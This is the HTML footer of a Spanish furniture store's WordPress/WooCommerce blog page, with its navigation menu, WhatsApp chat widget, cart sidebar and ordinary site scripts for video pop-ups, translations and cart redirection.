									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola, soy Quique de Sofá Center. ¿En qué te puedo ayudar?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://sofacentervalencia.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="organey-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="organey-icon-times"></i></a>
					        <div class="mobile-nav-tabs">
            <ul>
				                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Menú</span>
                    </li>
								                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span></span>
                    </li>
				            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-menu" class="menu"><li id="menu-item-8840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840"><a href="/sofas-en-liquidacion/">Outlet</a></li>
<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8842"><a href="#">Sofás y sillones</a>
<ul class="sub-menu">
	<li id="menu-item-8849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8849"><a href="/sofas-chaise-longue/">Chaise longue</a></li>
	<li id="menu-item-8850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8850"><a href="/sofas-rinconera/">Rinconeras</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8851"><a href="/sofas-de-piel/">Sofás de piel</a></li>
	<li id="menu-item-8852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8852"><a href="/sofas-cama/">Sofás cama</a></li>
	<li id="menu-item-8853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="/sillones-relax/">Sillones relax</a></li>
	<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19498"><a href="https://sofacentervalencia.com/butacas/">Butacas</a></li>
	<li id="menu-item-8854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8854"><a href="/sofas-relax/">Sofás relax</a></li>
</ul>
</li>
<li id="menu-item-9024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9024"><a href="/sofas-de-fabrica/">Sofás de fábrica</a></li>
<li id="menu-item-8843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8843"><a href="/descanso/">Descanso</a>
<ul class="sub-menu">
	<li id="menu-item-8855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8855"><a href="/colchones/">Colchones</a></li>
	<li id="menu-item-8856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8856"><a href="/canapes/">Canapés</a></li>
	<li id="menu-item-8857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8857"><a href="/bases-tapizadas/">Bases tapizadas</a></li>
	<li id="menu-item-8858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8858"><a href="/cabezales-de-cama/">Cabezales de cama</a></li>
	<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="/almohadas-y-cojines">Almohadas y cojines</a></li>
	<li id="menu-item-8861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="/somiers/">Somiers</a></li>
</ul>
</li>
<li id="menu-item-9036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9036"><a href="https://sofacentervalencia.com/tapicerias-pieles/">Materiales</a></li>
<li id="menu-item-9035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9035"><a href="https://sofacentervalencia.com/tiendas/">Tiendas</a>
<ul class="sub-menu">
	<li id="menu-item-10866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://sofacentervalencia.com/sofa-center-valencia/">Sofás Valencia</a></li>
	<li id="menu-item-10865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10865"><a href="https://sofacentervalencia.com/sofas-alberic/">Sofás Alberic</a></li>
	<li id="menu-item-18661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18661"><a href="https://sofacentervalencia.com/sofas-castellon/">Sofás Castellón</a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://sofacentervalencia.com/sofas-alicante/">Sofás Alicante</a></li>
	<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13077"><a href="https://sofacentervalencia.com/sofas-madrid/">Sofás Madrid</a></li>
</ul>
</li>
<li id="menu-item-9034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://sofacentervalencia.com/calidad-de-producto/">Fábrica</a></li>
<li id="menu-item-13158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13158"><a href="https://sofacentervalencia.com/sofas-baratos/">Sofás baratos</a></li>
<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://sofacentervalencia.com/sofas-en-casas-de-clientes/">Sofás en casa de clientes</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8838"><a href="https://sofacentervalencia.com/blog/">Blog</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu" aria-label="Mobile Navigation">
			        </nav>
		                </div>
				            </div>
            <div class="organey-overlay"></div>
			            <div class="site-header-cart-side side-wrap">
                <a href="#" class="close-cart-side close-side"></a>
                <div class="cart-side-heading side-heading">
                    <span class="cart-side-title side-title">Carrito</span>
                </div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay side-overlay"></div>
            <script type="text/javascript" id="sns_global_scripts">jQuery(document).ready(function(){
    setTimeout(function(){
        jQuery("iframe").each(function(){
            var src = jQuery(this).attr("src");
            if (src.includes("youtube.com")) {

                var boton = '<img src="https://sofacentervalencia.com/imagenes/ico-yt.png" title="Ver vídeo" style="position: absolute; bottom: 10px; right: 10px; width: 40px; height: 40px; cursor:pointer;" id="btniconyt">';

                jQuery("div.woocommerce-product-gallery div.flex-viewport").append(boton);


                var $iframe = jQuery(this).clone();
                
                // Crear la capa gris semi-transparente
                var $overlay = jQuery('<div id="iframe-overlay"></div>');
                $overlay.css({
                    'position': 'fixed',
                    'top': '0',
                    'left': '0',
                    'width': '100%',
                    'height': '100%',
                    'background-color': 'rgba(0, 0, 0, 0.8)',
                    'z-index': '998'
                });

                // Estilo para el iframe flotante con max-width 800px
                $iframe.css({
                    'position': 'fixed',
                    'top': '50%',
                    'left': '50%',
                    'transform': 'translate(-50%, -50%)',
                    'z-index': '999',                
                });

                if(jQuery("img#btniconyt").on("click", function(){
                    // Añadir el overlay y el iframe al body
                    jQuery('body').append($overlay).append($iframe);

                    // Evitar el scroll
                    jQuery('body').css('overflow', 'hidden');

                    // Al hacer clic fuera del iframe, eliminar el overlay, el iframe y permitir el scroll
                    $overlay.on('click', function() {
                        $overlay.remove();
                        $iframe.remove();
                        jQuery('body').css('overflow', '');
                    });
                }));


                // Terminar el bucle
                return false;
            }
        });
    }, 1500);
});</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-8997-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-8997.css?ver=1762857934' media='all' />
<link rel='stylesheet' id='elementor-post-8998-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-8998.css?ver=1762857934' media='all' />
<link rel='stylesheet' id='elementor-post-9005-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-9005.css?ver=1762857934' media='all' />
<link rel='stylesheet' id='elementor-post-9010-css' href='https://sofacentervalencia.com/imagenes/elementor/css/post-9010.css?ver=1762857934' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://sofacentervalencia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sofacentervalencia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://sofacentervalencia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sofacentervalencia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.0" id="tp-tools-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.0" id="revmin-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://sofacentervalencia.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/sofacentervalencia.com\/wp-json\/","nonce":"6e8aed1d54","versionString":"wp\/v2\/"};
</script>
<script src="https://sofacentervalencia.com/wp-includes/js/api-request.min.js?ver=6.7.1" id="wp-api-request-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-30 07:43:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://sofacentervalencia.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sofacentervalencia.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6e8aed1d54" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sofacentervalencia.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/sofacentervalencia.com\/carrito\/","is_cart":""};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1737617301" id="woo-variation-swatches-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey-child/js/custom.js?ver=6.7.1" id="custom-js"></script>
<script id="organey-theme-js-extra">
var organeyAjax = {"ajaxurl":"https:\/\/sofacentervalencia.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/main.js?ver=1.8.6" id="organey-theme-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/includes/megamenu/assets/js/frontend.js?ver=1.8.6" id="organey-megamenu-frontend-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/login.js?ver=1.8.6" id="organey-ajax-login-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sofacentervalencia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.1" id="wc-order-attribution-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/woocommerce/quantity.js?ver=1.8.6" id="organey-input-quantity-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/woocommerce/cart-canvas.js?ver=1.8.6" id="organey-cart-canvas-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/vendor/tooltipster.min.js?ver=1.8.6" id="tooltipster-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/woocommerce/main.js?ver=1.8.6" id="organey-products-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/woocommerce/product-ajax-search.js?ver=1.8.6" id="organey-products-ajax-search-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/nav-mobile.js?ver=1.8.6" id="organey-nav-mobile-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sofacentervalencia.com\/wp-admin\/admin-ajax.php","nonce":"6b52b811e5","urls":{"assets":"https:\/\/sofacentervalencia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sofacentervalencia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sofacentervalencia.com\/carrito\/","checkout_page_url":"https:\/\/sofacentervalencia.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sofacentervalencia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://sofacentervalencia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sofacentervalencia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13016,"title":"%C2%BFCu%C3%A1l%20es%20la%20diferencia%20entre%20butaca%20y%20sill%C3%B3n%3F%20-%20Sofacenter","excerpt":"","featuredImage":"https:\/\/sofacentervalencia.com\/imagenes\/Cual-es-la-diferencia-entre-butaca-y-sillon-1024x683.jpg"}};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script src="https://sofacentervalencia.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script src="https://sofacentervalencia.com/wp-content/themes/organey/assets/js/elementor.js?ver=1.8.6" id="organey-elementor-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13016","cart_hash_key":"wc_cart_hash_fcc4c4b2e1cff1db2ac7b71b8508b5c6","fragment_name":"wc_fragments_fcc4c4b2e1cff1db2ac7b71b8508b5c6","request_timeout":"5000"};
</script>
<script src="https://sofacentervalencia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.1" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
    <script>
    (function() {
        function forceCartRedirect() {
            var cartBtn = document.querySelector('#elementor-menu-cart__toggle_button');
            if (cartBtn && !cartBtn.dataset.redirectAttached) {
                cartBtn.dataset.redirectAttached = "true"; // evitar duplicados
                cartBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    window.location.href = "https://sofacentervalencia.com/carrito/";
                }, true); // capture = true: se ejecuta antes que Elementor
            }
        }

        // Llama una vez en carga
        document.addEventListener('DOMContentLoaded', forceCartRedirect);

        // Y sigue intentando durante unos segundos (en caso de que Elementor reemplace el botón)
        var retries = 0;
        var maxRetries = 20;
        var interval = setInterval(function() {
            if (++retries > maxRetries) return clearInterval(interval);
            forceCartRedirect();
        }, 300);
    })();
    </script>
